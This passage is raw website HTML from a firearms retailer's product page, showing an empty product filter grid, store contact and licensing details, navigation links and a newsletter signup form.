		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="cyclops">Cyclops&nbsp;(2)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(2)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<div class="wpgb-card wpgb-no-result" data-col="12" data-row="1">
	<div class="wpgb-card-wrapper">
		Sorry, no products found.	</div>
</div>
		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="NAA 380GUARDIAN 380 2.5 6R DAO SS" />

							<input type="hidden" name="queried_id" value="219219"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 